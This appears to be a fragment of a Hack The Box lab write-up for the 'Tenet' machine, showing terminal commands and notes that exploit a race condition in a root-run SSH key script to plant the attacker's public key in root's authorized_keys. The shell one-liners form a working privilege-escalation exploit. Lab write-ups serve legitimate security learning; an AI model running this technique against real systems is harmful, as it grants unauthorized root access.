 neil@tenet:~$ while true; do for file in `find /tmp -maxdepth 1 -type f -name ssh-*`; do cat /tmp/my_key  > $file; done; done 2
Wrote a one liner which will keep adding our ssh keys to the
file whose name starts with ssh-XXXXXXXX.
neil@tenet:~$ for i in `seq 1 1000`; do sudo /usr/local/bin/enableSSH.sh ; done 3 [427/429]
Error in adding root@ubuntu to authorized_keys file!
Successfully added root@ubuntu to authorized_keys file!
Successfully added root@ubuntu to authorized_keys file!
Successfully added root@ubuntu to authorized_keys file!
Successfully added root@ubuntu to authorized_keys file!
Successfully added root@ubuntu to authorized_keys file!
Successfully added root@ubuntu to authorized_keys file!
Successfully added root@ubuntu to authorized_keys file!
Successfully added root@ubuntu to authorized_keys file!
Finally added our id_rsa.pub key into authorized_keys of root.
Now we can ssh into our box using our private key.
neil@tenet:~$ find /tmp -user root -type f -name ssh-* 2>/dev/null | xargs ls -la 1
-rw-rw-rw- 1 root root 568 Jun 30 17:34 /tmp/ssh-L0OVojSK
-rw-rw-rw- 1 root root 568 Jun 30 17:34 /tmp/ssh-Rw8DJ2xA
neil@tenet:~$
Noticed we can write to the ssh-key file being generated by
the root user. Since it is removing the file instantly after
using it. We can gain access to root using race conditions.
❐ HTB ↑ 13h 12m 1 INIT 2 ssh 3 [tmux] ↗ ↑ 55% | 23:05 | 30 Jun neil tenet